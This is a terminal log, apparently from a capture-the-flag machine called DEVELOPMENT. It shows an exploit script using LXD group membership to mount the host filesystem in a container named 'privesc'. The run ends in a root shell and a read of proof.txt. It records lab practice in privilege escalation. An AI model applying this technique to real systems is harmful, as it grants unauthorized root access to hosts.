 patrick@development:~/exploit$ ./expl.sh -f alpine-v3.10-x86_64-20190730_0048.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: 96c4e75ab56947a9e9cb3bc8f9a5a987a6e64114d8fbc9c8331eae8a033e24ec
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 96c4e75ab569 | no     | alpine v3.10 (20190730_00:48) | x86_64 | 3.04MB | Aug 4, 2019 at 12:02am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # cd /mnt/root
/mnt/root # ls
bin                 ervice sshd status  initrd.img          lib64               mnt                 root                snap                sys                 var
boot                etc                 initrd.img.old      lost+found          opt                 run                 srv                 tmp                 vmlinuz
dev                 home                lib                 media               proc                sbin                swap.img            usr                 vmlinuz.old
/mnt/root # cd /root
~ # ls
~ # cd /mnt/root/root
/mnt/root/root # ls
iptables-rules   lshell-0.9.9     proof.txt        smb.conf         tcpdumpclock.sh
/mnt/root/root # cat proof.txt
Congratulations on rooting DEVELOPMENT! :)